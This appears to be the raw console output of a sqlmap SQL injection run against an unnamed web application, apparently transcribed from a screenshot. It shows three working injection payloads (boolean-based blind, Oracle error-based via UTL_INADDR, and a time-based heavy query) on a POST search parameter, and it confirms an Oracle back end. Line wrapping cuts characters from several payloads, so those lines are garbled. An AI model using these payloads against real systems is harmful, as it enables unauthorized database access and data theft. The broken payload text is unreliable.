 (C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -r 1.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 22:01:57
[22:01:57] [INFO] parsing HTTP request from '1.txt'
[22:01:57] [WARNING] it appears that you have provided tainted parameter values
(' __utmz=1.1371646979.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)') with
most probably leftover chars/statements from manual SQL injection test(s). Plea
e, always use only valid parameter values so sqlmap could be able to properly r
n
Are you sure you want to continue? [y/N] y
[22:02:00] [INFO] resuming back-end DBMS 'oracle'
[22:02:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: priceSearch.searchName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userid=295484&clickPage=1&priceSearch.searchName=a%' AND 4416=4416
AND '%'='&Submit=%CB%D1%CB%F7
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST
ADDRESS)
Payload: userid=295484&clickPage=1&priceSearch.searchName=a%' AND 3183=UTL_
NADDR.GET_HOST_ADDRESS(CHR(113)||CHR(108)||CHR(115)||CHR(102)||CHR(113)||(SELEC
(CASE WHEN (3183=3183) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(110)||CHR(
17)||CHR(100)||CHR(113)) AND '%'='&Submit=%CB%D1%CB%F7
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userid=295484&clickPage=1&priceSearch.searchName=a%' AND 3494=(SEL
CT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS
5) AND '%'='&Submit=%CB%D1%CB%F7
---
[22:02:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle